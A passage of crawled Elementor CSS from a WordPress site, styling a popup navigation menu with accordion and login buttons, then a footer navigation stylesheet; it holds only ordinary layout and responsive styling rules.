Sans-serif;font-size:1.2rem;font-weight:600;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:15px 26px 015px 26px;}.elementor-9373 .elementor-element.elementor-element-5261ac7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-5261ac7d.elementor-element{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button:hover, .elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button:hover svg, .elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button{background-color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:05px 05px 05px 05px;padding:010px 20px 010px 020px;}.elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button:hover, .elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button:focus{background-color:#EAEAEA;color:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-42417c16 > .elementor-widget-container{margin:015px 0px 036px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-42417c16.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button:hover svg, .elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button:focus svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-9373 .dialog-widget-content{animation-duration:0.9s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-9373{background-color:#000000BF;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-9373 .dialog-message{width:100vw;height:auto;}@media(max-width:1024px){.elementor-9373 .elementor-element.elementor-element-52cbc293{--min-height:80px;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-2d453769{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-1b77957d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-31c83cd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-31c83cd9.elementor-element{--align-self:flex-start;}.elementor-9373 .elementor-element.elementor-element-31c83cd9{text-align:left;}.elementor-9373 .elementor-element.elementor-element-31c83cd9 img{width:150px;}.elementor-9373 .elementor-element.elementor-element-32bb80e0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-element{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon-wrapper{text-align:right;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon{font-size:15px;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon svg{height:15px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 > .elementor-widget-container{margin:20px 0px 30px 01px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-title{font-size:1.125rem;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-title{padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-48375f2 > .elementor-widget-container{margin:0px 0px 015px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-48375f2.elementor-element{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-5261ac7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button{font-size:1.12rem;line-height:1.3em;padding:012px 022px 012px 022px;}.elementor-9373 .elementor-element.elementor-element-42417c16 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-42417c16.elementor-element{--order:99999 /* order end hack */;}.elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button{font-size:1.12rem;line-height:1.3em;padding:012px 72px 012px 72px;}#elementor-popup-modal-9373{align-items:flex-start;}#elementor-popup-modal-9373 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;}#elementor-popup-modal-9373 .dialog-message{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-9373 .elementor-element.elementor-element-52cbc293{--content-width:85%;}.elementor-9373 .elementor-element.elementor-element-1b77957d{--width:50%;}.elementor-9373 .elementor-element.elementor-element-32bb80e0{--width:50%;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--content-width:1016px;}}@media(max-width:1500px) and (min-width:768px){.elementor-9373 .elementor-element.elementor-element-52cbc293{--content-width:85%;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--content-width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9373 .elementor-element.elementor-element-52cbc293{--content-width:700px;}.elementor-9373 .elementor-element.elementor-element-1b77957d{--width:100%;}.elementor-9373 .elementor-element.elementor-element-32bb80e0{--width:100%;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--content-width:700px;}}@media(max-width:1500px){.elementor-9373 .elementor-element.elementor-element-52cbc293{--min-height:80px;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-2d453769{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9373 .elementor-element.elementor-element-31c83cd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-31c83cd9{text-align:left;}.elementor-9373 .elementor-element.elementor-element-31c83cd9 img{width:150px;}.elementor-9373 .elementor-element.elementor-element-32bb80e0{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:35px 35px;--row-gap:35px;--column-gap:35px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon{font-size:15px;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon svg{height:15px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 .elementor-button{font-size:1rem;line-height:1.25em;padding:10px 20px 10px 20px;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-title{font-size:1.125rem;line-height:1.3em;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-content{padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button{font-size:0.9rem;}.elementor-9373 .elementor-element.elementor-element-42417c16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:015px 0px 30px 0px;}.elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button{line-height:1.25em;}#elementor-popup-modal-9373{justify-content:center;align-items:flex-start;}}@media(max-width:767px){.elementor-9373 .elementor-element.elementor-element-52cbc293{--content-width:84%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-1b77957d{--width:50%;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-1b77957d.e-con{--align-self:stretch;}.elementor-9373 .elementor-element.elementor-element-31c83cd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-31c83cd9.elementor-element{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-31c83cd9 img{width:150px;}.elementor-9373 .elementor-element.elementor-element-32bb80e0{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-32bb80e0.e-con{--align-self:stretch;}.elementor-9373 .elementor-element.elementor-element-ccc804e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-element{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon-wrapper{text-align:right;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon{font-size:15px;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon svg{height:15px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 .elementor-button{font-size:1rem;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--content-width:84%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 > .elementor-widget-container{margin:20px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-content{padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-5261ac7d{width:100%;max-width:100%;}.elementor-9373 .elementor-element.elementor-element-5261ac7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-5261ac7d.elementor-element{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button{font-size:1.12rem;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-42417c16{width:100%;max-width:100%;}.elementor-9373 .elementor-element.elementor-element-42417c16 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-42417c16.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-9373 .elementor-element.elementor-element-42417c16 .elementor-button{padding:10px 95px 10px 95px;}#elementor-popup-modal-9373{justify-content:flex-start;align-items:flex-start;}#elementor-popup-modal-9373 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-9373 .dialog-message{padding:0px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-31c83cd9 */.elementor-9373 .elementor-element.elementor-element-31c83cd9:focus {
 outline: none;   
}
.elementor-9373 .elementor-element.elementor-element-31c83cd9 a:focus {
 outline: none;   
}
.elementor-9373 .elementor-element.elementor-element-31c83cd9 img:focus {
 outline: none;   
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-ccc804e */#iconPopMen .elementor-icon{
    display: flex;
    justify-content: flex-end;
    width: 15px;
 
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-79ff5bd3 */#btnHeadPop .elementor-widget-container{
    padding: 0px !important;
}
#btnHeadPop .elementor-button{
    padding: 10px 20px!important;
}

@media screen and (max-width: 719px){
    #btnHeadPop {
        display:none !important;
    }
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-3c01fc49 */.marginMen .elementor-accordion .elementor-accordion-item:nth-child(1) {
    display: none;
}

.marginMen .elementor-accordion .elementor-active .elementor-accordion-title {
    font-weight: 600; 
}
.marginMen .elementor-accordion .elementor-tab-content {
    border-left: 2px solid rgba(37, 37, 37,  0.1)!important;
   
}
.marginMen .elementor-accordion .elementor-tab-title {
    padding: 10px 0px;
}

.marginMen .elementor-accordion .elementor-accordion-item:nth-child(4) .elementor-tab-title {
    font-size: 1.12rem !important;
    font-weight: 500;
    font-family: 'quicksand';
}
.marginMen .elementor-accordion .elementor-accordion-item:nth-child(4) .elementor-tab-title span i{
    visibility: hidden;
}
.marginMen .elementor-accordion .elementor-accordion-item:nth-child(4) .elementor-tab-content{
    display: none !important;
}
@media screen and (min-width: 768px) and (max-width:1366px){
   .marginMen .elementor-accordion .elementor-tab-content{
    padding-top: 2px!important;
    margin-bottom: 8px!important;
    padding-left: 18px!important;
    padding-bottom: 10px !important;
}
.marginMen .elementor-accordion .elementor-tab-title {
    padding-bottom: 8px!important;
    padding-top:12px!important;
    padding-left: 2px!important;
}
}
@media screen and (max-width:767px){
   .marginMen .elementor-accordion .elementor-tab-content {
    padding-left: 18px !important;
    margin-top: 8px !important;
    margin-bottom: 17px !important;
}
.marginMen .elementor-accordion .elementor-tab-title {
    padding-bottom: 17px !important;
    padding-top:3px !important;
    padding-left: 2px!important;
}
#decouvrirContent{
    margin-bottom:10px;
}
.marginMen .elementor-accordion span.elementor-accordion-icon-opened{
    padding-top: 4px !important;
}
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-48375f2 */.dropdown-content5 {
    position: fixed;
    width: 100%;
    z-index: 9;
    display: none;
    height: 0;
}
.dropdown5:hover .dropdown-content5{
     display:block !important;
     height: auto;
     padding-top: 8px;
     transform: translateX(-25px);
}
#langue{
    font-weight: 700;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5261ac7d */.btnMobileMen .elementor-button {
        padding: 12px 22px 12px 22px !important;
        width:100%;
        
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-42417c16 */.userConnection .elementor-button:hover{
   background:rgba(37, 37, 37, 0.1);
border: 1px solid rgba(37, 37, 37, 0.1);
}
 .userConnection .elementor-button:active{
background: rgba(37, 37, 37, 0.2);
border: 1px solid rgba(37, 37, 37, 0.1);
}

.userConnection .elementor-button:focus{
ourline: 3px solid rgba(37, 37, 37, 0.1);
filter: drop-shadow(0px 0px 0px #FFFFFF);
}


@media screen and (max-width:369px){
    
.userConnection .elementor-button{
   padding: 12px 20px !important ;
   font-size: 1.1rem !important;
   width: 300px!important;
}
      #btnConnect .elementor-widget-container {
    margin: 15px 0px 30px 0px;

}
}

@media screen and (min-width:370px) and (max-width:767px){
.userConnection .elementor-button{
   padding: 12px 20px !important ;
   font-size: 1.1rem !important;
   width: 100%;
}
   .userConnection .elementor-widget-container {
    margin: 15px 0px 30px 0px;
}
}
@media screen and (min-width:768px) and (max-width:1100px){
   .userConnection .elementor-widget-container {
    margin: 22px 0px 30px 0px;
}
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ede3ef2 */@media screen and (max-width:767px){
 .contentMenPop.e-con-boxed.e-con {
    --content-width:84% !important;
}
.headPop.e-con-boxed.e-con{
      --content-width:84%!important;
}
.marginMen{
    margin-top: 27px;
    margin-bottom: 13px !important;
}
}
@media screen and (min-width:768px) and (max-width:1024px){
.contentMenPop.e-con-boxed.e-con , .headPop.e-con-boxed.e-con{
    --content-width:700px !important;
}
.marginMen{
    margin-top: 28px;
}

}
@media screen and (min-width:1025px) and (max-width:1440px){
.contentMenPop.e-con-boxed.e-con, .headPop.e-con-boxed.e-con{
    --content-width:85% !important;
}
.marginMen{
    margin-top: 28px;
}
}

.logoPopup img{
    text-align: left !important;
    margin-top: -10px;
    width: 170.04px;
}

.contentMenPop.e-con-boxed.e-con {
    margin-top: 0px !important;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-9373{
    position: fixed!important;
    top: 0!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-2283f659.css?ver=1742807459
body_size: 1711
content:
.elementor-2283 .elementor-element.elementor-element-ea84884{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;--z-index:9;}.elementor-2283 .elementor-element.elementor-element-ea84884:not(.elementor-motion-effects-element-type-background), .elementor-2283 .elementor-element.elementor-element-ea84884 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF2ED;}.elementor-2283 .elementor-element.elementor-element-ea84884:hover{background-color:var( --e-global-color-53038e2 );}.elementor-2283 .elementor-element.elementor-element-dcc3097{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-dcc3097.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2283 .elementor-element.elementor-element-1a5d745{text-align:left;}.elementor-2283 .elementor-element.elementor-element-1a5d745 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-2283 .elementor-element.elementor-element-fb6b107 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2283 .elementor-element.elementor-element-fb6b107{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2283 .elementor-element.elementor-element-5145776{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-5145776.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2283 .elementor-element.elementor-element-2733771{text-align:left;}.elementor-2283 .elementor-element.elementor-element-2733771 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-2283 .elementor-element.elementor-element-d03e614 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2283 .elementor-element.elementor-element-d03e614{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2283 .elementor-element.elementor-element-10d687c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-10d687c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2283 .elementor-element.elementor-element-b8109af{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-5px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-b8109af.e-con{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-2283 .elementor-element.elementor-element-ea84884{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-1a5d745 .elementor-heading-title{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-fb6b107 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-fb6b107{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2283 .elementor-element.elementor-element-2733771 .elementor-heading-title{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-d03e614 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-d03e614{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2283 .elementor-element.elementor-element-10d687c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-b8109af{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-2283 .elementor-element.elementor-element-ea84884{--content-width:1440px;}.elementor-2283 .elementor-element.elementor-element-dcc3097{--width:17%;}.elementor-2283 .elementor-element.elementor-element-5145776{--width:17%;}.elementor-2283 .elementor-element.elementor-element-10d687c{--width:16%;}.elementor-2283 .elementor-element.elementor-element-b8109af{--width:24%;}}@media(max-width:1500px) and (min-width:768px){.elementor-2283 .elementor-element.elementor-element-ea84884{--content-width:100%;}.elementor-2283 .elementor-element.elementor-element-dcc3097{--width:19.922%;}.elementor-2283 .elementor-element.elementor-element-5145776{--width:17.116%;}.elementor-2283 .elementor-element.elementor-element-10d687c{--width:23.065%;}.elementor-2283 .elementor-element.elementor-element-b8109af{--width:19%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2283 .elementor-element.elementor-element-ea84884{--content-width:710px;}.elementor-2283 .elementor-element.elementor-element-dcc3097{--width:25%;}.elementor-2283 .elementor-element.elementor-element-5145776{--width:25%;}.elementor-2283 .elementor-element.elementor-element-10d687c{--width:25%;}.elementor-2283 .elementor-element.elementor-element-b8109af{--width:25%;}}@media(max-width:1500px){.elementor-2283 .elementor-element.elementor-element-ea84884{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-dcc3097{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-1a5d745 .elementor-heading-title{font-size:1.5rem;}.elementor-2283 .elementor-element.elementor-element-fb6b107 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-2733771 .elementor-heading-title{font-size:1.5rem;}.elementor-2283 .elementor-element.elementor-element-d03e614 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu .elementor-item{font-size:1rem;}}@media(max-width:767px){.elementor-2283 .elementor-element.elementor-element-ea84884{--content-width:100%;--justify-content:flex-start;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-dcc3097{--width:45%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2283 .elementor-element.elementor-element-1a5d745 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-1a5d745 .elementor-heading-title{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-fb6b107 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-2283 .elementor-element.elementor-element-fb6b107 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-2283 .elementor-element.elementor-element-5145776{--width:50%;}.elementor-2283 .elementor-element.elementor-element-2733771 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-2733771 .elementor-heading-title{font-size:1rem;}.elementor-2283 .elementor-element.elementor-element-d03e614 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2283 .elementor-element.elementor-element-d03e614 